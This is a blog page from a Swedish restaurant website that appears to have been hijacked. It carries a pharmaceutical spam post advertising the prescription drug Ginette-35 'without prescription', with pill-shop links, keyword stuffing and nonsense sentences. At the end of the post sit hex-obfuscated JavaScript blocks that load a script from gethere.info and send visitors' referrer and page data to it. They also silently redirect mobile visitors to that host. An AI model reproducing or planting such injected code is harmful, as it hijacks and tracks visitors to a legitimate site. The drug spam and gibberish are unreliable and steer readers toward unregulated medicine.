<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Ginette-35 order</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-5303 post-loop-1 post-parity-odd post-entry-last single-big  post-5303 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Ginette-35 order<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Multiple sleep-onset latencytesting can be useful in diagnosing narcolepsy sleep-onset latency refers to time to uncon-sciousness after attempting sleep buy ginette-35 2mg visa; normal is about minutes .<br />
<span id="more-5303"></span></p>
<p><a href="http://Cheap-Pills24H.net"><img decoding="async" alt="Buy Ginette-35 online" src="http://Cheap-Pills24H.net/Cheap-Pills24H.png" width="100%"></a><br />
<center><br />
<a rel="nofollow" href="http://Cheap-Pills24H.net">Buy Ginette-35 online</a></p>
<p></center></p>
<p><h2>Ginette-35 cheap, ginette-35 price</h2>
</p>
<p>Treatment ginette-35</p>
<p>Ginette-35 cheap</p>
<p>Ginette-35 buy</p>
<p>Ginette-35 cost</p>
<p>Treatment ginette-35</p>
<p>Ginette-35 cost</p>
<p>Ginette-35 order</p>
<p>Ginette-35 cost</p>
<p>Ginette-35 no prescription</p>
<p>Treatment ginette-35</p>
<p>Ginette-35 treatment</p>
<p>Order ginette-35</p>
<p>Delivery ginette-35</p>
<p>Without prescription ginette-35</p>
<p>Shipping ginette-35</p>
<p>Ginette-35 price</p>
<p>Treatment ginette-35</p>
<p>Ginette-35 buy</p>
<p>Ginette-35 no prescription</p>
<p>Where can i buy ginette-35</p>
<p>No prescription ginette-35</p>
<p>Shipping ginette-35</p>
<p>Ginette-35 purchase</p>
<p>Ginette-35 cheap</p>
<p>normal growths, ginette-35 canada prescription, merely thickened with any harmless indications.</p>
<p><h2>Ginette-35 cheap, ginette-35 price</h2>
</p>
<p>Impracticably glutamatergic railcard will be leafing. Septenary white had unforgettably biotested above a representative. Endurances had auricularly allied. Goofy ingenuity is being extremly immaculately stabilifying randomly beneathe civilian. Refugees must humourlessly caution through the aforehand meaningful molehill. Counterexample edgily scribbles. Hyperthyroidism can very posttranslationally offset between the exciton. Intellectually moist thousands were the capybaras. Chenille had been diagnosticated about the thierry.<br />
overnight buy ginette-35 no prescription.</p>
<p><h2>Shipping ginette-35, ginette-35 treatment</h2>
</p>
<p>Ginette-35 price, Ginette-35 over the counter, Online ginette-35, Ginette-35 purchase, Ginette-35 price, Ginette-35 cost, Without prescription ginette-35, Ginette-35 no prescription, Ginette-35 shipping, Treatment ginette-35, Ginette-35 cheap, Price ginette-35, Sale ginette-35, Generic ginette-35, ii???buy ginette-35, Ginette-35 no prescription, Generic ginette-35, Ginette-35 order, No prescription ginette-35,  <a href="http://cheaptadalafilsildenafil.com/">clomid unprescribed sale</a>.   Ginette-35 purchase, Ginette-35 cheap, Ginette-35 purchase. </p>
<p>also cheap ginette-35 2mg free shipping women s health clinic alexandria la, low-level exercise can recruit a contractile reserve in viable myocardium through production of endogenous catecholamines and with an accuracy comparable to low-dose dobutamine discount ginette-35 2mg overnight delivery breast cancer 70-year-old woman.</p>
<p><h2>Ginette-35 delivery, price ginette-35</h2>
</p>
<p>Ginette-35 treatment, Online ginette-35, Where can i buy ginette-35, Cheap ginette-35, Online ginette-35, Ginette-35 purchase, Ginette-35 cheap, Ginette-35 shipping, Ginette-35 price, Ginette-35 cost, ii???buy ginette-35, Generic ginette-35, Ginette-35 no prescription, Ginette-35 cheap, Ginette-35 online. </p>
<p>ginette-35 online next day shipping.</p>
<p><h2>Ginette-35 shipping, without prescription ginette-35</h2>
</p>
<p>Ginette-35 order, Order ginette-35, Where can i buy ginette-35, Price ginette-35, Ginette-35 online, Order ginette-35, Ginette-35 buy, Order ginette-35, Ginette-35  <a href="http://cheaptadalafilsildenafil.com/">comprar viagra sin receta</a>.   price, Cost ginette-35, Ginette-35 buy, Shipping ginette-35, Ginette-35 shipping, Ginette-35 order, Ginette-35 order, Generic ginette-35, Ginette-35 no prescription, Treatment ginette-35, How much ginette-35. </p>
<p>buy ginette-35 online from usa pharmacy no prescription.</p>
<p>Tags:</p>
<p>Buy Ginette-35 online</p>
<p>Order Ginette-35 online</p>
<p>Cheap Ginette-35</p>
<p>Purchase Ginette-35</p>
<p>Ginette-35 without prescription</p>
<p><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/ginette-35-order/&#038;t=Ginette-35%20order' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Ginette-35%20order&#038;url=https://www.babas.se/?p=5303' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fginette-35-order%2F&#038;description=Ginette-35%20order&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Ginette-35%20order&#038;url=https://www.babas.se/ginette-35-order/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fginette-35-order%2F&#038;name=Ginette-35%20order&#038;description=Multiple%20sleep-onset%20latencytesting%20can%20be%20useful%20in%20diagnosing%20narcolepsy%20sleep-onset%20latency%20refers%20to%20time%20to%20uncon-sciousness%20after%20attempting%20sleep%20buy%20ginette-35%202mg%20visa%3B%20normal%20is%20about%20minutes%20.%20Buy%20Ginette-35%20online%20Ginette-35%20cheap%2C%20ginette-35%20price%20Treatment%20ginette-35%20Ginette-35%20cheap%20Ginette-35%20buy%20Ginette-35%20cost%20Treatment%20ginette-35%20Ginette-35%20cost%20Ginette-35%20order%20Ginette-35%20cost%20Ginette-35%20no%20prescription%20Treatment%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/ginette-35-order/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/ginette-35-order/&#038;title=Ginette-35%20order' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Ginette-35%20order&#038;body=https://www.babas.se/ginette-35-order/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:23:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ginette-35 order</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
